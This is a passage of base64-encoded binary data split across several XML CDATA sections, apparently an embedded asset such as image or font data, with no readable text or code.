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
	]]>
	<![CDATA[
	OVE+n2f1iq+L1r9v2PiK1VG7VXupDblDwhQlh8VJ6Q7RgWVzTl/nlXISJ4gWpfuhOFuKbItPolY8
3oucVlfdFqo5c0Pz1cWTraJHFXnvjNqV+42ydooT+9wBRnqmtJGnDUGL3wETDyO7zwa06B+atgVU
kBNCZEmuZ4+5Ccka+3MrV5LKCdT1LoFeUc5FNckuZ2n6mU4RROLEGdKiSL1u+aKgRU9Rgsi6dopC
RGsUPNOW150yvqLZuH3RdopHO/IuJZ8pNm9VBxMAD7rMfn7OFqIZ5SC7bxsBDebRyEFk2ddP3Q9l
IKijT2o7LI7ZFW/ppUn2t5xcpyiMezZYCw94oG53HqRoPruPghQDWyRPfFQBtQWN3Smq4UMZAddM
yEDd5Fc0y3cXQJPU75522t/2Zqh5LcEU/fBuuMSkKsFkZfG/EdBmedvVihYNTqNMcf1/0V2qZx87
RXLCGn2EoE8qavu7og2191FFAXCprOi1A0Qq2SH1+BMaMsUlUUOrb04m4EFS3jOQIgdadIZHEFnT
oGcflymSGEaGQ0WfKAPvFfuo3ZAqamH5YUKxXbIDiScdP7/96ClqBMfQCMmx3+GWTiqN4Qs5WpTl
SBBZDDb/GOIUZQDbkbE4PrksW5dXIr6id6rYSXObVoxVhhDtKoXgPRuMIp7xhCAqDJMh5xN1tUOo
VAzld563e3xHinUjIB4FJKfox0sx72aKIWSASbAIAX3S/+8VlRu1j0SpmCGWpB6voF9Csa0lOwat
wClqKM6iD3VPGzWPVUHICIjE38EGje707EDGcqnPKY7zp8UXCPQJH7pXzDNqH1BF0wAFFut91f2F
IuZPtDDJ7nQwU5R68Vy2/kiUGDN9Tiey0EbHTH5PG1UomTJoLcsarWGU8483fUHlr5fD7XDoE+4x
r5gcaj9+HJIGoopagFLpGGvJE1coFCkh2Y+5KTZyhxNTzAlQm8t3Fi3u27Bz7u1ZIj4CAkGKgA1J
TlFds0Bar9wKVfpEdi2vWFaonWCqGO1PJLzkTuOsndJNwUuvNFD8lGRXMcVduQOgIIB56An+dhaN
TC/6QejtEmQZuEQ63ZciWmqGvOHU/2FebhNT0Se3zn2raFJFKhNoCEBJyPu3eglleBKaCsWSE+2e
P0UNJ6fxogBv07+EcSdWT7DvAKOnDewICH7HpOKTuJsFiNjdSRweBavok9pZXvFpR+1iiLIEAxTY
FUEthlPyxMuEJxmhUAxVZIrqF+9g+2fRg3qSxKNjMRxPG7wYAeEuLGiwmmwlkZcFHObgFMci6ZNc
A12xF6J2cq0/KYQVlzCspixOnhiCULRCyU6pKfrLNcZYC516UkpFb1ekzVHdsEQ+AQ0Y7T0vBPok
81quWN5RO1WAku270rAinj3D3esjGEuMkydQK9kvO8VS7FEjzE4btuGPjjV62jghRbxaiXzidBrQ
AgGjVZX0SZNvV7xA+W7noIoUAOVHSR3MJWMU2cNhLG1SnkStZEdpihYp1ILOcNo49dGxLv+ITxuL
EdAWlKZtiZsFBpH0iUS7YsxE7ZyXKgYAFOT5E7crmqX6jSqf5UkdARTJVygSFA7J/skUDf6s8nl2
rGUIw310LEDv78ntisukb8hpFljWetSR9MlLU/veHX7UDthUUQ1QIppAL2DFJY3OS6I4QUV20BeK
X8ke9RQzZerKZCIiJCHgwR5IxxJr09v9ZmnazQJup3gySZ9EXAciovbeAMrwav5Jgdq/Z0VvXnp5
yr0ishdHQJG5CkXSo92aKcp3IQsuEfDQWYN0LKC3G26oZgHZKW4Vn2cHtH8ApGYUGD1Fkpylrre/
x87U2tnTzMW9tayjmZADFxsgJiwzO0N8hpCZzNPZ5+Pe2NLLKwCGV0kpNEFOXRofJCoxOUBJUltl
qrO7w8vS/vTc1tDJUEg/Gdi/MT1KWQYLLzY+Rk9ZYmx2gIrJ0Nbc9/Xz8O1FPTUuKCIcGBQDqubd
1Mi8rp4bJC45R1VkdIWVpLPA/QYICgwPExccISctNDxETVZfaXN9h5Gb9/VDOzMsJp7b0cW4qZqK
eWlaSz0xJx4TGSErNkNRYHCAkKCvFRofJSsyOUFKU1xmcHqFj5mi/aBlW1JJQDgxwbRVRzofKDM/
TVxrDRAUGB0jKTA3P0dQWWNtd4KMlqCpsufr7/L0ioB2bGJYTwL759/Vyr6woZGBFR0lMDxJWGd3
iJintg8TFxshJy01PEVOV2BqdH6Jk52msLjByPz6+ff2m5GHfXNpX+7l3NLHuqycjHxsGyMtOEVU
Y3ODk6OyJCsyOUJKVF1ncXuGkJqjrba+xs7U9/n6opmOhHpwZlxSSUEIxO/i2ldJOzAZISo1QlBf
bn6Pn668ydTdIigvNz9HUVpkbniDjZehqrO8xMvS99HKw7uyqZ+Vi4F3bGJZT0Y+Ni4oIhwXExAM
CgiquMXREhYbICZXYGp1f4mUnqexucLJ0dfd4uHc1tDIwbivppySiH4aFhIOCwns5t7UyVdmdoaW
prTCztjhCBkeJCoxOUFKU11ncXyGkJqk1dvUzca+tayjmY9AODApIx0A+3ojLJKhsL7L1t//EBMX
HCIoLzY+eIKNl6GrtL3FzNPa3+Te2dLLlouBPTUuJyEbFxIPDO5+jp2su8fT3OUJCw4SFhpWX56n
sbrC/eLd19DJfXNoXlVLQjoyK8TvipmsIykwOEBJUlxmcHuFkJqkrbe/x8/6joR5b2VbUUg/Ny8P
DAoH4ej+DA8SFxshJy41PUZPWGJsd4GMlqCqs7zllYuAdmthV01EPDQsL/j18isyOkJLVV5pc32I
kpymsLn+pZuRh3xxZ11TBOgEBgdIUVtlb3qEjpmjrba/x87V+vbNxr61q6KXjYJ4bWNZT0b8DhEV
GiAmLDQ8RE1XYWt2gIuVn6myu8T9urGonpOJfnRpX1VLQjkyKiQeGXlpWUsHjjhASYeRm6WvuMHJ
0Nfd4+f+3NbPyMC3rqSaj4V6b2VaUUc+Ni4ECQsONT1GT6Krtb7G+v/a1M3FvLOqoJWLgHVrYFZM
QzszKyUfUEI1KiEeIyoxOUJLVV9pdH6Jk56osbrD497Y0crCua+mnJGGfHFmXFIBq5yMe2tbO0lX
Z3eHUFplb3qFj5qkrrfAyM/W9PLu6+bh3NXOxr61q6GXjYJ3bGJYTvTv6peHdmZWSDovJByDk6Oy
vyQqMjpDTFZga3WAi5XN1Nrg5erz8O3purGnnZOIfXJoXVNKQQG/saICGCApNEFPXm5+jp6uvMhI
UVtmcXuGkZymr/Xy7+zn4t3Wz8i/tq2jmY6DeG4A8ezl3dTIu62ejX1tXU5AHicxPUtaaXmKmqlN
VmFsdoGMl6H02tTMxLyyqZ+UiX8xKiMe6uPbeGg6R1VldYWVpbTBP4eSnafj3lAbFhIA6OHYzcGz
pJSEc2OBkaGwvsrVPxIrV2Girba/7NvUzcW9tKqgljoyKiTe1cm8rp+Pf2x8jJysusfSZ3F9iJPT
sHtxZltRSD42LicgMIja4qOt4+js1c7HvrWsoZeMgXZsYVZNQzoyKs7CwMxncrzq9PHt6eXf2dOS
h3xxZlwR/97k/ff186KYjYJ3bGFWTEM6MSojegv7+vj308zEu7KonpOIfXFmW1FHPjUtDcjAt62j
QjkxKSIcFxMPCwARPkhR+ff08u7qvLKonpOHfHFmW1BGPTQsJR+sDxMYHSMqMf79yYF2a2BVS0E4
MCghHC8VGiAmLTU+R1FbZv6dkoZ7cGRZT0U8MyvyAQEDBAYJCykxOUL95N7Y0cnAtqyil4yAdWle
U0lANy/oDRAUGR8lLDQ9RlBbZnF8h8zEu7GnnJCFem5jWE5EOzIrAAdLWWMSFhwhKDA4QUtVYGt2
gdfQyL+1q6GVin9zaF1SSD8R/BQbIy05RqVFT1lkcHuGkp3a08zDurClmo+EeG1iVwAgGBIYERYb
IScvN0BJU15pdYCMl6Kstv7o493Xz8e+tKqflIl9cmdcATEngx2oQoWE0IyAyEDABABCCSiAACAI
AAAB0a4poeESgNBIDoc5DGIgxhgCACCEAEIAAAAAQAAAAEAgAnYH+rgN2j776Hsmc6yG9qG2Z/Iu
0T4qvlix50qKDdTNE8/ThrFXx+IStxsgi2KKx2qIUsfUJWPTZ+d+J6gFFqF9vxB5NzjLPGCjoicm
S1PkOiku0dozVk+ghpOOhXi7zXt1rJYRtwsHs/PJhf3xjj57F2tVPsPuAGmG9lI/nTIPAlWxo9dp
t1R0jl4Um1p2Y6AAOsrE+mYA69fG/tWxHO0q4BVbRs347NHLRRRDewLXJSsHZh7SqmKayVKaWxCe
mJkxtaxfw6G4uLFGk/OLH0Uea1WO0NUanz23HLHQTp68G2GSeXgyWdo12RWR3Ouk+KLJbk6Kz9Kx
zMLj//XxWIU6FsoqBwNlND77PvGJ1puuod0ZmQf8Jd5lp4o5JkvBTLAiHA+Lu1kwpEiGhJK5Ch0r
EUIUj4Uvjc/+7RO/GNpRWr7Eu6CuigpMFmxrvyLIaluToqwojhR8U2cn4B63I/HyekrHCo48Fjxp
fPY9MJqF56vQbv7rEzy5UwwcTNY+VFFDTM4n+yu3ME86dUCKjlGcp5COdVUgP5puyGPB74lWG5/d
dQztlFPn3F0Vn5ksIoyo1mN1zQIanU92rZDiuhoLxdplOU3axFSUPSR5rEpofHa7wKhnZH2Lod3K
JdzITx6jscZkfUvefRSG88n+FaToSIOgrLB2Z89+M+UU1F/9LeWxgN747HdjaHdZ3i3f3cLkqGey
jqXd2xNpTzgE4Gi605466xTFcCj+UGMdRqnBGpm9HxtCxMC1Aghz57E0UiSbxmcfLfU67pP1MbQH
18OpiikhkzVYFXcicaUru1uUDPSlI0WkKJag7KwCOqOEq1ol+B10c8Y4g4VXyggei140PrtYEJ/E
/ZBVGUM7Yx6jxOZ4F/Zob1XFZpMGXzYUW6lAdfYNUqSMkf69h8+BsFtQr3akkscKT+Ozdwcr02bg
l3xW0mJoR9lGbR2o4m4wTBZa2sP+xCcyKrqyuz27o/lSpEh9zXK6yOx/As8YF5THgsCMzz6eEJ9s
q+acNIZ2X0xVfEKZLE5p1/gT46TNzRdV2XFDEpRV+ICkmBrfAACEQYJf8oxxFY/l3BOqzPjssxAY
rUYW/DG0ZwnRRUXzTiarXIRABKh49z45wkG0yOXJiVjZcc/9kH2DFIl64UsbkLJpHgiNe7v4lWeM
W8xjqaLx2atWsLLp9ZAlgCIrY2inUaGKzyOTBYGKUM+G8CwhaTRyb7QGHW8eh5Wdg0hR/xXAWZHZ
e2bPGAfksaqbCYw2CYKV3cFzg2No/0p8IDyT1VIVd+QnmZ64xxOdNBSvICn2/12DIWrEPGPcihTF
ZgZUsDKw+5D1YWShx9C+WOvn3XDDZMUUVLTwJ5Av/Jr8nPVIqc7jbSjOihTPQ65awg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	ihTUimD+5WjKXpqvJ6eWJ7hYHq64gwTkdqsomTbDg9nPmAT032WfSAF99UEsXN2U+ol4nqLXGAW7
NOq7ZOXmn6xv+jcWvOuJPE+oK7ULF80IIt5uUXIwZMkUDAmIo8t8csOxu0nmi44NoBfXovukQjt7
ilv2SZ60q9fOBjjLH3y0aOXhwdSTP1RAGG9Xri6rgF8ruUUzCSjsZZ8I5VZCu2TefIVqRaEZsp5i
yPspf8u7K7NFJPjmjBpWFVfUE3DOE4x5u85QD2bHQgIi+WWf1P6kYVHU+hEMGBXCU4RE3hVYe10f
OPbjSdM0BAm/xrK/9eR+nmh3HQUHvd3mtoPZudyT+pd9wme7xAWT65psXFgkwq7iKSp7yVKjikFx
jk2T/Y3FLssu1pO47kXNCFPeroz1wezdLrtLBL0Gs0/MP8U/tuxuQD9JPMVo3RhVRN7VIMnuOYz2
vEODZt+y1+vt5hx4oifve4JJLDvuk97P3AyFX9AskhUxJXxA5vKuaKpIJxOw9TdWlqTsRHoHs0n2
dsVS6+OaKpj9plQx5GWfeH1290/ICYsm3+I+1hiXhzmGxuhjVZFSgGWAlI2HEMAFPnffWLeWHeia
eLv3e5sUFhYwe/VRUDf3pNfLPvF99r48zxqq5pESA3/z821jNCHvIlEVN30Mm3OZjSz3inC0tyZE
cdVebkrmMvF2032bDaoRXLQJs9dVWOrePrF89mVuwjXCSf88+xs3n8aoSt69ZB4iWoyK5gJPisQf
3IepN1asrmhATkU0A9RGTNDbrT868Lf+YfZEpmWfFB+H7Bu7S4pX9CNrmUuxIu/KuL1kZSXvYkm7
TpMTe0PMQNyj7tpkk50WLy6JpForTvV20e9YFG8oAx8LszdrBcKlAT3fH/8J5d96g8HfIPX4IwCN
2isnWTVI3m1CyUIUZhGAcjM217v9jhvrt+xAqQyCk1tEvnhPG3+0ss/o4nb5w+xBZgG7Tw6NXAq9
TyLKTssdBkK4bUL7nQkuuDGfH7uaX+EKeTfo+wQ/GpmZH4qRm7VbixuLbNlR9WRMYr/suHO7jNzF
7X491QhfMLs6S4T5nZ3ZJxnXrrKt5mdojxeRdv8o77KKimXQToor/1GxY3Zj6WcVc0CdLAPVBg6P
